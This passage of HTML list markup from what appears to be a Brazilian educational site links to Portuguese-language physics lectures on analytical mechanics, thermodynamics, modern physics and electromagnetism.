  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
